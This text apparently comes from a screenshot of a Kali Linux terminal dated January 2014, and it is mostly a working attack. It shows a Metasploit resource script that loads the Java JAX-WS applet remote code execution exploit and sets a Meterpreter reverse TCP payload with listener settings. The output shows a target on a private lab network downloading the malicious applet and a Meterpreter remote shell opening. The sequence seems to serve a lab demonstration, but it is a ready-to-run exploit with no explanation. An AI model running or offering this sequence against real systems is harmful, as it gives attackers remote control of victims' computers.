 Applications Places Mon Jan 13, 9:07 AM root
root@pwd: ~
Kali Linux 1.0 64 bit
File Edit View Search Terminal Help
attacker> resource exploit1
[*] Processing exploit1 for ERB directives.
resource (exploit1)> use exploit/multi/browser/java_jre17_jaxws
resource (exploit1)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (exploit1)> set srvhost 172.16.39.130
srvhost => 172.16.39.130
resource (exploit1)> set srvport 80
srvport => 80
resource (exploit1)> set uripath /
uripath => /
resource (exploit1)> set lhost 172.16.39.130
lhost => 172.16.39.130
resource (exploit1)> set lport 4444
lport => 4444
resource (exploit1)> set target 1
target => 1
resource (exploit1)> exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.39.130:4444
attacker exploit(java_jre17_jaxws) > [*] Using URL: http://172.16.39.130:80/
[*] Server started.
[*] 172.16.39.132    java_jre17_jaxws - Java Applet JAX-WS Remote Code Execution handling request
[*] 172.16.39.132    java_jre17_jaxws - Sending Applet.jar
[*] 172.16.39.132    java_jre17_jaxws - Sending Applet.jar
[*] Sending stage (769024 bytes) to 172.16.39.132
[*] Meterpreter session 1 opened (172.16.39.130:4444 -> 172.16.39.132:49226) at 2014-01-13 09:07:36 -0800
root@pwd: ~ [root@pwd: ~]